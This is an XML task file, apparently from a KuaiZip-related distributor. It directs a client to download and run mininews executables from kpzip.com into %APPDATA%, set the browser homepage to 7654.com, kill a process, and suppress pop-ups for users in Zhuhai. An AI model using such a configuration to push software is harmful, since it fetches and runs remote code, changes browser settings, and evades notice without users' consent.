 <?xml version="1.0" encoding="UTF-8"?>
<root>
<task id="mininewsxktt2">
<conditions>
<day>1</day>
<fullscreen>0</fullscreen>
</conditions>
<local_filename>kuaiyaminixktt.exe</local_filename>
<local_path>%APPDATA%\kuaiya\10CD-allall</local_path>
<param> -project=kuaizip -updatedesk=1 -checksofts= -setbrowser=1 -title=kz_mininews
-classname=kz_mininews -userhttps=1 -killprocess=60 -custombr=1 -skinurl2=
http://mininews.kpzip.com/n/tui/mininews/mininewsxktt/mininewsxktt5.zip -homepage2=
http://news.7654.com/mini_new3/015/ -reportprefix=mininewsxktt-1 -banpopupcitys=珠海</param>
<url_list>
<url md5="ED18A084AB8943F4663066AB5742D95B">
http://mininews.kpzip.com/n/tui/mininews/mininews/v4.1.9.14/mininews-7.exe</url>
<url md5="500BE80B6411400A241EE77070CAECE2">
http://mininews.kpzip.com/n/tui/mininews/mininews/v4.1.9.14/mininews-8.exe</url>
</url_list>
</task>
</root>